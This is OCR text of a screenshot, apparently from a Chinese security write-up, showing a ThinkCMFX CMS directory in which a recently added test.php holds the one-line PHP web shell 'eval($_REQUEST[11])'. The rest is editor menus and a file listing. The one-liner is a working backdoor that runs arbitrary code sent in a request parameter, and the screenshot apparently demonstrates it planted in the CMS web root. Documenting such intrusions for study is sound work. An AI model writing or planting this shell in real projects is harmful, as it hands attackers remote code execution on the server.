 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) test.php - Visual Studio Code
test.php ×
1 <?php eval($_REQUEST[11]);
ThinkCMFX
共享 查看
计算机 资料 (E:) WWW cms ThinkCMFX 搜索 ThinkCMFX
名称 修改日期 类型 大小
admin 2018/12/4 12:58 文件夹
application 2018/12/4 12:58 文件夹
data 2018/12/4 12:59 文件夹
的位置
plugins 2018/12/4 12:58 文件夹
public 2018/12/4 12:58 文件夹
simplewind 2018/12/4 12:58 文件夹
themes 2018/12/4 12:58 文件夹
update 2018/12/4 12:58 文件夹
.gitignore 2016/12/13 11:07 文本文档 1 KB
.htaccess 2016/12/13 11:07 HTACCESS 文件 1 KB
config.yaml 2016/12/13 11:07 Yaml 源文件 1 KB
CONTRIBUTING.md 2016/12/13 11:07 Markdown File 1 KB
Document 2016/12/13 11:07 Internet 快捷方式 1 KB
index.php 2016/12/13 11:07 PHP 源文件 2 KB
LICENSE.txt 2016/12/13 11:07 文本文档 3 KB
Nginx.conf 2016/12/13 11:07 CONF 文件 1 KB
README.md 2016/12/13 11:07 Markdown File 13 KB
test.php 2018/12/6 21:27 PHP 源文件 1 KB
零组资料文库
知社区